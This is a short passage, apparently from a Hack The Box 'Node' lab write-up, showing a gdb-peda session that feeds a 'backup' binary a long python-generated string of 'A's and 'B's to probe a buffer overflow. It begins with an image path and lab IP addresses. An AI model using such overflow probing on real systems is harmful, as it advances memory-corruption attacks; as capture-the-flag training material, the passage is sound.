 192.168.1.12 10.10.14.16 10.10.10.58 - Node
gdb-peda$ r a "" $(python2 -c 'print "A"*512 + "B"*4')
Starting program: /home/al3j0/Documents/HackTheBox/Node/content/backup a "" $(python2 -c 'print "A"*512 + "B"*4')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".